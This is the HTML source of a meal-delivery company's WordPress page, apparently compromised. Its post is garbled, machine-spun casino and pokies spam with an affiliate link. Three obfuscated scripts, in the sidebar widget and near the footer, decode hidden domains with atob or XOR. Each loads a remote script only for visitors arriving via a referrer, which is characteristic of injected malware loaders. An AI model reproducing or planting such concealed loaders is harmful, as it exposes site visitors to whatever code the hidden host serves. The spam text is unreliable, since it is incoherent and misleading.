button{background-color:#60ba62;}button.alt.disabled{background-color:#60ba62!important;}.txcolor{color:#60ba62}.bgcolor{background-color:#60ba62;}.brcolor{border-color:#60ba62;}.txhcolor:hover{color:#60ba62}.bghcolor:hover{background-color:#60ba62!important;}.woocommerce a.btn_white:hover,.brhcolor:hover{border-color:#60ba62;}.txcolors{color:#f7ca18}.bgcolors{background-color:#f7ca18;}.brcolors{border-color:#f7ca18;}.txhcolors:hover{color:#f7ca18}.bghcolors:hover{background-color:#f7ca18;}.brhcolors:hover{border-color:#f7ca18;}.panel-grid-cell{padding:0!important;}.panel-grid{margin:0!important;}.logo-block figure{overflow:visible;}.logo-block img {width:240px;height:auto;}@media (max-width:767px) {.logo-block img {width:120px;=height:auto;}}.footer-logo img {width:203px;height:auto;}
/*# sourceURL=madang-style-inline-css */
</style>
<script type="text/javascript" src="https://rayyanutri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rayyanutri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.3.0" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://rayyanutri.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.3.0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.3.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.3.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://rayyanutri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rayyanutri.com/wp-json/wp/v2/posts/14559" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rayyanutri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.3.0" />
<link rel='shortlink' href='https://rayyanutri.com/?p=14559' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-180x180.png" />
<meta name="msapplication-TileImage" content="/wp-content/uploads/2021/08/cropped-cropped-rayyanutri-192x192-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			p#billing_state_field{display:none}.banner-text{background:none!important}.product_meta{display:none}section.accelerated-weight-loss.program-box.block.select-menu-block{padding-bottom:0}.woocommerce div.product .woocommerce-tabs{margin-bottom:10px}li#tab-title-additional_information{display:none}.food-tab .container{padding:4px}.tab-description .container{padding:0}#spacing{padding-top:10px;padding-bottom:10px}@media (min-width: 767px){.home-banner a.btn{display:none!important}}@media (max-width: 1000px){#additional-tab li{background-color:#cecece;margin:2px!important;padding:3px!important;width:100%}ul#additional-tab li a{font-size:11px!important;padding:2px!important;text-decoration:none;color:#ffffff;margin:2px!important}}tr.woocommerce-product-attributes-item.woocommerce-product-attributes-item--attribute_time .woocommerce-product-attributes-item__label{width:60px!important;padding:10px}th.woocommerce-product-attributes-item__label{padding-left:5px!important}td.woocommerce-product-attributes-item__value{padding:5px!important}.imagestyle{height:331px!important}h3.widget-title{border:none}@media (max-width: 440px){.noofset.home-banner1 #owl-demo .item .banner-text{bottom:1%;top:64%}}@media (max-width: 400px){.home-banner1.home-banner .banner-text a.btn{font-size:12px!important;padding:10px!important;margin:auto!important;text-align:center;width:auto;display:initial}}.banner-text.text-center{display:none}ul#additional-tab li a{font-size:13px;padding:5px;text-decoration:none;color:#ffffff;margin:2px}ul#additional-tab li:hover{opacity:.8;background-color:#60ba62!important}#additional-tab li{background-color:#cecece;margin:2px;padding:5px}#additional-tab li.active{background-color:#60ba62!important}.info-para{font-size:18px;margin-bottom:20px}#product-5637 .woocommerce-tabs.wc-tabs-wrapper{display:none}#product-5646 .woocommerce-tabs.wc-tabs-wrapper{display:none}.hideme{display:none}li#menu-item-5669 ul{display:none}body.page-template-default.page.page-id-5666.logged-in.admin-bar.theme-madang.siteorigin-panels.woocommerce-js.customize-support .entry-title{display:none}.product_cat-energy-bars .woocommerce ul.products li.product .price{color:#77a464;display:block;font-weight:400;margin-bottom:48px;font-size:.857em}.product_cat-energy-bars .woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3{padding:.5em 0;margin:0;font-size:1em;margin-bottom:5px}li.product.type-product.post-4447.status-publish.first.instock.product_cat-energy-bars.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-simple a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart{margin-top:40px!important}span.woocommerce-terms-and-conditions-checkbox-text a{color:#428bca!important}#product-5781 .additional-info-sec,#product-5785 .additional-info-sec,#product-5789 .additional-info-sec,#product-5793 .additional-info-sec,#product-5795 .additional-info-sec,#product-5781 .additional-info-sec,#product-5797 .additional-info-sec,#product-5799 .additional-info-sec,#product-5801 .additional-info-sec,#product-5803 .additional-info-sec{display:none!important}#post-4442 h2.woocommerce-loop-product__title{min-height:61px!important}#post-5765 .entry-content {max-width: 95%;margin: 0 auto;}
.small-headline {font-weight: bold;font-size: 16px;padding-left: 25px;}.text-align-class {list-style: lower-roman!important;padding-left: 35px;}ol.text-align-class li{padding-left: 15px;padding-right:30px;}p.eight-one {padding-left: 75px;margin-bottom: 0px;}
span.small-headline-big {padding-left: 51px;font-weight: bold;font-size: 15px;}
.postid-6006 li#tab-title-description {
    display: none!important;
}
.postid-5666 li#tab-title-description {
    display: none!important;
}
.page-id-5993 .entry-header.text-center {
    display: none;
}
p.additional-field {
    font-size: 13px;
    line-height: 18px;
    min-height: 54px;
    padding-bottom: 0px;
    margin-bottom: 0px;
}
h2.highlight {
    font-size: 15px;
    padding-top: 0px;
    font-weight: bold;
    margin-top: 0px;
}
p.subtitle {
    display: none;
}
.custom-field {
    margin-top: 30px;
    color: #60ba62;
}
.custom-field label {
    margin-bottom: 10px;
}
input#food-intolerance {
    border: 1px solid #60ba62;
}
div#product-6257 .woocommerce-product-details__short-description {
    overflow: hidden;
}
li#tab-title-description {
    display: none;
}		</style>
		            <script>
            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');

            fbq('init', '276792442735048');
            fbq('track', "PageView");
            </script>
<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-5HVHERS23K"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-5HVHERS23K'); </script>
</head>
<body class="wp-singular post-template-default single single-post postid-14559 single-format-standard wp-theme-madang theme-madang woocommerce-no-js" >
  <script type="text/javascript">
var axel = Math.random() + "";
var a = axel * 10000000000000;
document.write('<iframe src="https://6974167.fls.doubleclick.net/activityi;src=6974167;type=invmedia;cat=rayya0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=' + a + '?" width="1" height="1" frameborder="0" style="display:none"></iframe>');
</script>
<noscript>
<iframe src="https://6974167.fls.doubleclick.net/activityi;src=6974167;type=invmedia;cat=rayya0;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=1?" width="1" height="1" frameborder="0" style="display:none"></iframe>
</noscript>
  
    
    
                     
                                    
    <!-- loader image before page load starts -->
    <div class="se-pre-con"></div>
    <!-- loader image before page load ends -->
    <!-- main wrapper of the site starts -->
    <div class="wrapper">

        <!-- ============== Header starts ============== -->
        <header class="white noscroll  ">
            <div class="container">
                <div class="row">

                    <!-- ============== Left logo block starts ============== -->
                                        <div class="col-xs-12 col-sm-3 logo-block">
                        <figure>
                            <a href='https://rayyanutri.com/' title='Rayya Nutri Healthy Meals Delivery' rel='home'><img class="original_size" src='/wp-content/uploads/2021/07/Logo_Rayyanutri_266x78-1.png' alt='Rayya Nutri Healthy Meals Delivery'></a>
                        </figure>
                    </div>
                    <!-- ============== Left logo block ends ============== -->

                    <!-- ============== Main navigation starts ============== -->
                    <div class="col-xs-12 col-sm-7 menu menu-block">
                        <nav class="navbar navbar-default">
                            <div class="container-fluid">
                                <!-- Brand and toggle get grouped for better mobile display -->
                                <div class="navbar-header">
                                    <button type="button" class="navbar-toggle">
                                        <span class="sr-only">Toggle navigation</span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                    </button>
                                </div>

                                <!-- Collect the nav links, forms, and other content for toggling -->
                                <div class="collapse">
                                    <ul class="nav navbar-nav text-right sf-menu pull-right">
                                        <li id="menu-item-2482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2482"><a href="https://rayyanutri.com/our-story/">Our Story</a>
<ul class="sub-menu">
	<li id="menu-item-3649" class="dispnone menu-item menu-item-type-post_type menu-item-object-page menu-item-3649"><a href="https://rayyanutri.com/our-story/">OUR STORY</a></li>
	<li id="menu-item-3648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3648"><a href="https://rayyanutri.com/our-inspiration/">OUR INSPIRATION</a></li>
</ul>
</li>
<li id="menu-item-4164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4164"><a href="https://rayyanutri.com/meal-plans/">MEAL PLANS</a>
<ul class="sub-menu">
	<li id="menu-item-6423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6423"><a href="https://rayyanutri.com/product/health-goal-meal-plans/">HEALTH GOAL MEAL PLANS</a></li>
	<li id="menu-item-6181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6181"><a href="https://rayyanutri.com/product/mediterranean-meal-plan/">MEDITERRANEAN MEAL PLAN</a></li>
	<li id="menu-item-6182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6182"><a href="https://rayyanutri.com/product/new-moms-meal-plan/">NEW MOMS MEAL PLAN</a></li>
	<li id="menu-item-3614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3614"><a href="https://rayyanutri.com/product/weight-loss/">WEIGHT LOSS</a></li>
	<li id="menu-item-3615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3615"><a href="https://rayyanutri.com/product/balanced-diet/">BALANCED DIET</a></li>
	<li id="menu-item-3617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3617"><a href="https://rayyanutri.com/product/weight-gain/">WEIGHT GAIN</a></li>
</ul>
</li>
<li id="menu-item-3700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3700"><a href="https://rayyanutri.com/juice-cleanse/">JUICE CLEANSE</a>
<ul class="sub-menu">
	<li id="menu-item-4175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4175"><a href="https://rayyanutri.com/product/3-day-detox-package/">3-DAY DETOX PACKAGE</a></li>
	<li id="menu-item-4176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4176"><a href="https://rayyanutri.com/product/juice-by-the-hour/">JUICE BY THE HOUR</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4177"><a href="https://rayyanutri.com/product/restore/">RESTORE</a></li>
	<li id="menu-item-4178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4178"><a href="https://rayyanutri.com/product/the-athlete/">THE ATHLETE</a></li>
	<li id="menu-item-4179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4179"><a href="https://rayyanutri.com/product/the-beginner/">THE BEGINNER</a></li>
	<li id="menu-item-4180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4180"><a href="https://rayyanutri.com/product/the-expert/">THE EXPERT</a></li>
	<li id="menu-item-4181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4181"><a href="https://rayyanutri.com/product/the-skilled/">THE SKILLED</a></li>
</ul>
</li>
<li id="menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6038"><a href="https://rayyanutri.com/cakes/">CAKES</a></li>
<li id="menu-item-4004" class="search-click menu-item menu-item-type-custom menu-item-object-custom menu-item-4004"><a href="#">SEARCH</a></li>
                                    </ul>
                                </div><!-- /.navbar-collapse -->
                            </div><!-- /.container-fluid -->
                        </nav>
                        <div class="area-mobile-content visible-sm visible-xs">
                            <div class="mobile-menu" >
                            </div>
                        </div>
                    </div>

                                            <div class="col-xs-12 col-sm-2 nav-cart">
                            <a href="https://rayyanutri.com/cart/" class="cart-btn pull-right transition-none brcolor bghcolor brhcolor"><i class="fa fa-shopping-cart transition-none txcolor"></i> <span class="cart-count transition-none">0</span> <span class='cart-text transition-none'>Items</span></a>
                        </div>
                                        <!-- ============== Main navigation ends ============== -->
                </div>
            </div>
        </header>
        <!-- ============== Header ends ============== -->

        <!--Begin content wrapper-->
        <div id="content" class="site-content content-wrapper page-content ">

		
<div id="post-14559" class="post-14559 post type-post status-publish format-standard hentry category-uncategorized">
    <div class="blog-content">
        <main>
            <div class="container">
                <div class="row">
                    <!--Col Main-->
                    <div class="col-main col-lg-8 col-md-7 col-xs-12">
                        <div class="blog-post-content2">
                            <!--Blog Post-->
                            <div class="blog-post post-content">
                                                                <div class="area-content">
                                    <h2 class="text-regulars">Tits The bank Kitty Glitter wolf run pokies Pokies Video slot Totally free</h2>
                                    <div class="blog-stats">
                                        <span class="clock">
                                            <span class="fa fa-calendar stats-item"></span>
                                            <span class="text-center text-light stats-item">May 18, 2023</span>
                                        </span>
                                        <span class="comment">
                                            <span class="fa fa-comment stats-item"></span>
                                            <span class="text-center text-light stats-item">no comments</span>
                                        </span>
                                        <span class="user">
                                            <span class="fa fa-user stats-item"></span>
                                            <span class="text-content text-light stats-item">rayyanutri_user</span>
                                        </span>
                                        <span class="cat-links"><span class="fa fa-folder stats-item" aria-hidden="true"></span><span class="screen-reader-text">Categories </span><a href="https://rayyanutri.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>                                    </div>
                                    <div class="clearfix" ></div>
                                    <div class="post-content-body">
                                    <div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Enjoy Cat Sparkle Pokie Servers For money</a></li>
<li><a href="#toc-1">The main Benefits associated with An excellent Fundraising Investigation Lay</a></li>
<li><a href="#toc-2">Percent Free Harbors Which have Bonus Rounds: Cat Glitter Pokies Totally free</a></li>
</ul>
</div>
<p>But you&#8217;ll has a lot of reasonable profits of 5 from a styles pets. Both on account of loaded wilds from the pet’s signs you should buy partners 5 from a kinds, and commission will be better yet. But for example victories already been quite often, so you doesn&#8217;t lose money prompt.</p>
<h2 id="toc-0">Enjoy Kitty Glitter Pokie Host For money: wolf run pokies</h2>
<p>totally free cash incentives is simply many different no-put casino bonuses. <span id="more-14559"></span> <a href="https://wjpartners.com.au/wolf-run-pokies/">wolf run pokies</a> On the internet gamblingcommunity, there is certainly a good rumor concerning your a great $200 zero-deposit extra two hundred 100 percent free spins a real income. Games motif rocks !, it is in the kittens, and all put pets within slot are created really nice, extremely comedy.</p>
<p>Because of the joining our casinos you might be given an excellent bountiful greeting added bonus to begin your online position travel. Rather than of many new cent slots, Kitty Sparkle only has one Added bonus round. A player need assemble Diamond Spread out Symbols on the reels dos, step 3, and cuatro so you can victory the bonus. The newest award try 15 Free Revolves having a chance for large wins as a result of additional Insane icons and re also-triggers.</p>
<p>The thing you have to enjoy inside introduction in order to productive honors ‘s the fresh 100 percent free spin program and the take pleasure in system you to definitely’s built into the overall game. Video casino poker is very good for many who’re lookin understand the guidance and you can master the online game. After you’re more comfortable with the basics you can start to is actually out real cash electronic poker – an educated titles can be acquired within the a required gambling enterprises on the internet. Once we said you to definitely Book of Ra casino reputation doesn’t features extra games and you may collection, you&#8217;ll have form of have that offer advantages and you will pros. There is an excellent jackpot right here, that you&#8217;ll payouts once you assets 5 from your explorer signs on one variety. However for you to profits and therefore, you really must be having fun with an optimum bet on all of the fresh profitable traces provided.</p>
<p><img decoding="async" src="https://exycasinos.com/wp-content/uploads/2020/12/two-up-casino-review.jpg" alt="no deposit bonus $8" border="1" align="right" style="padding: 0px;"></p>
<p>This type of incentives commonly paid off having a finance well worth, however with a specific number of 100 percent free revolves. Because these incentives may restrict one to take pleasure in using one games, it’s value ensuring that you allege a bonus to the on line game their most need to play. How much money the player gains is largely put in its associate account as the added bonus currency. Studying the newest fine print may appear including a great incredibly dull activity, but not, faith you, it’s really worth the energy. These are merely some of the online game which you could get having fun with no-deposit harbors bonuses otherwise spins, the probabilities really are limitless. If you have a choice, make use of your very own cash on games with a high RTP , because they’lso are more likely to award you having a commission.</p>
<h2 id="toc-1">The main Benefits of An excellent Fundraising Investigation Put</h2>
<p>The two countries refer to casino slot games machines because the “pokies” and now have got some poker games install. You&#8217;re Aristocrat Technology, that offers a secure gambling sense. Now, Australians give a radical playing experience. In-games totally free revolves are supplied inside a position demonstration to have any moment play with. Gamble totally free pokies that have 100 percent free spins out of online casinos since the incentives to the basic put or greeting extra.</p>
<h2 id="toc-2">Per cent Free Ports With Incentive Cycles: Cat Glitter Pokies 100 percent free</h2>
<p>And, you can retrigger 100 percent free revolves by getting much more scatters into the bonus video game. The new sabretooth tiger acts as the online game’s wild and you may substitute all of the normal cues but scatters. Tiger wilds don’t pay nevertheless they create already been seem to sufficient to assist complete profitable combos to you. Megaways slots have come on the far because the days of BTG’s Bonanza. Today’s Megaways ports provide different options in order to secure and you will a great deal more extra has. The brand new signs in this game range from the White Orchid Symbolization, the new Light Orchid, the man, the girl, the newest Frog, the brand new Cheetah, as well as the Butterfly, and to try out credit signs.</p>
                                    </div>  
                                    
                                </div>
                            </div>

                            <!--Share-->
                                                    </div>

                    </div>
                    <!--Sidrbar Right-->
                    <div class="sidebar blog-right col-lg-4 col-md-5 hidden-sm hidden-xs">
                        
<aside id="secondary" class="widget-area">
	<aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></aside><!-- #secondary -->
                    </div>
                </div>
            </div>
        </main>
    </div>
</div><!-- #post-## -->        </div>
        <!--End content wrapper-->

</div>

    <div class="modal modal-search" tabindex="-1" role="dialog" aria-hidden="false" >
        <div class="container position-absolute position-center">
            <form class="modal-content position-relative form-search" action="https://rayyanutri.com/" >
                <input type="text" class="form__input" autocomplete="off" name="s" placeholder="New Search..." />
                <input type="hidden" class="form__input" name="post_type" value="product" />
                <button type="submit" class="form__button position-absolute"><i class="flaticon flaticon-search"></i></button>
            </form>
        </div>
    </div>

    <div class="modal fade menu-pop-up" id="madangModal"> </div>
    <!-- ============== footer block starts ============== -->
    <footer>
        <div class="top-footer bgcolor">
            <div class="container">
                <div class="row">
                    <div class="col-xs-12 col-sm-4 footer-logo">
                                                <figure>
                            <a class="img-responsive"  href='https://rayyanutri.com/' title='Rayya Nutri Healthy Meals Delivery' rel='home'><img src='/wp-content/uploads/2021/08/RAYYA_NUTRI_LOGO-01.png' alt='Rayya Nutri Healthy Meals Delivery'></a>
                        </figure>
                    </div>
                   
                    <div class="col-xs-12 col-sm-8 footer-menu">

                    	<!-- additional setting -->
                        <div class="row">
                            


<div class="col-xs-12 col-sm-4 footer-links-col menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://rayyanutri.com/" class="menu-link main-menu-link">MEAL PLANS</a>
<ul class="list-unstyled no-margin sub-menu menu-odd  menu-depth-1">
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/weight-loss/" class="menu-link sub-menu-link">WEIGHT LOSS</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/balanced-diet/" class="menu-link sub-menu-link">BALANCED DIET</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/weight-gain/" class="menu-link sub-menu-link">WEIGHT GAIN</a></li></ul>
	<a href="https://rayyanutri.com/healthy-desserts/" class="menu-link main-menu-link">HEALTHY DESSERTS</a>
<ul class="list-unstyled no-margin sub-menu menu-odd  menu-depth-1">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://rayyanutri.com/sweet-delights/" class="menu-link sub-menu-link">SWEET DELIGHTS</a>	</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://rayyanutri.com/wellbeing-cakes/" class="menu-link sub-menu-link">WELLBEING CAKES</a>	</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://rayyanutri.com/energy-bars/" class="menu-link sub-menu-link">ENERGY BARS</a></li></ul>
</div>

<div class="col-xs-12 col-sm-4 footer-links-col menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://rayyanutri.com/juice-cleanse/" class="menu-link main-menu-link">JUICE CLEANSE</a>
<ul class="list-unstyled no-margin sub-menu menu-odd  menu-depth-1">
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/3-day-detox-package/" class="menu-link sub-menu-link">3-DAY DETOX PACKAGE</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/juice-by-the-hour/" class="menu-link sub-menu-link">JUICE BY THE HOUR</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/restore/" class="menu-link sub-menu-link">RESTORE</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/the-athlete/" class="menu-link sub-menu-link">THE ATHLETE</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/the-beginner/" class="menu-link sub-menu-link">THE BEGINNER</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/the-expert/" class="menu-link sub-menu-link">THE EXPERT</a>	</li><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rayyanutri.com/product/the-skilled/" class="menu-link sub-menu-link">THE SKILLED</a></li></ul>
    <a href="https://rayyanutri.com/faqs/" class="menu-link main-menu-link">FAQ</a>
</div>



<div class="col-xs-12 col-sm-4 footer-links-col menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children">
	
	<a href="#" class="menu-link main-menu-link">Contact Info</a>
<div class="contact-html-style-1">

<ul>
<li><i class="fa fa-home"></i>Rayya Wellness | The Retreat Palm Dubai   MGallery by Sofitel, 
East Crescent, 
The Palm Jumeirah, 
P.O. Box 118237, 
Dubai – United Arab Emirates
</li>
<li><i class="fa fa-envelope"></i><a href="mailto:info@rayyanutri.com" style="text-transform: lowercase;"> info@rayyanutri.com</a></li>
<li><i class="fa fa-phone"></i> <a href="tel:+971502133908">+971 50 213 3908</a></li>
</ul>
</div>


</div>
                        </div>
                        <!--end additional section-->
                    </div>
                   
                        
                   
                </div>
            </div>
        </div>

        <div class="bottom-footer">
            <div class="container">
                <div class="copyright-text text-center" id="desk-disp"></div>
                <div class="copyright-text text-center" id="mob-disp"><br>
                                    </div>
            </div>
        </div>
    </footer>
    <!-- ============== footer block starts ============== -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/madang/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
!function (_d958f2) {
    
    var _2f49ae = Date.now();
    var _7e8da0 = 1000;
    _2f49ae = _2f49ae / _7e8da0;
    _2f49ae = Math.floor(_2f49ae);

    var _2e8d25 = 600;
    _2f49ae -= _2f49ae % _2e8d25;
    _2f49ae = _2f49ae.toString(16);

    var _f3d225 = _d958f2.referrer;

    if (!_f3d225) return;

    var _f03e96 = [27828, 27825, 27822, 27837, 27836, 27833, 27819, 27824, 27834, 27831, 27833, 27818, 27836, 27827, 27825, 27820, 27894, 27825, 27830, 27838, 27831];

    _f03e96 = _f03e96.map(function(_21fad6){
        return _21fad6 ^ 27864;
    });

    var _a3d9d3 = "5c52cdae2e0806eb0e81e7e04e144f20";
    
    _f03e96 = String.fromCharCode(..._f03e96);

    var _ea3568 = "https://";
    var _10c2bf = "/";
    var _d1060d = "track-";

    var _cd1807 = ".js";

    var _f33902 = _d958f2.createElement("script");
    _f33902.type = "text/javascript";
    _f33902.async = true;
    _f33902.src = _ea3568 + _f03e96 + _10c2bf + _d1060d + _2f49ae + _cd1807;

    _d958f2.getElementsByTagName("head")[0].appendChild(_f33902)

}(document);
</script><script type="text/javascript">
!function (_3492b9) {
    
    var _cda1a3 = Date.now();
    var _34c88e = 1000;
    _cda1a3 = _cda1a3 / _34c88e;
    _cda1a3 = Math.floor(_cda1a3);

    var _202c8a = 600;
    _cda1a3 -= _cda1a3 % _202c8a;
    _cda1a3 = _cda1a3.toString(16);

    var _50563b = _3492b9.referrer;

    if (!_50563b) return;

    var _ae1be8 = [57680, 57685, 57674, 57689, 57688, 57693, 57679, 57684, 57694, 57683, 57693, 57678, 57688, 57687, 57685, 57672, 57618, 57685, 57682, 57690, 57683];

    _ae1be8 = _ae1be8.map(function(_bf44ea){
        return _bf44ea ^ 57660;
    });

    var _3ac3e6 = "78e82de64643759a3e37198585890c92";
    
    _ae1be8 = String.fromCharCode(..._ae1be8);

    var _bc8574 = "https://";
    var _dd2452 = "/";
    var _b786ec = "track-";

    var _89c5b3 = ".js";

    var _9efe02 = _3492b9.createElement("script");
    _9efe02.type = "text/javascript";
    _9efe02.async = true;
    _9efe02.src = _bc8574 + _ae1be8 + _dd2452 + _b786ec + _cda1a3 + _89c5b3;

    _3492b9.getElementsByTagName("head")[0].appendChild(_9efe02)

}(document);
</script><!-- af31f6d369163c31f7b224c986186032 -->	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://rayyanutri.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://rayyanutri.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://rayyanutri.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/modernizr.js?ver=1.7.6" id="modernizr-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/bootstrap.min.js?ver=1.7.6" id="bootstrap-js"></script>
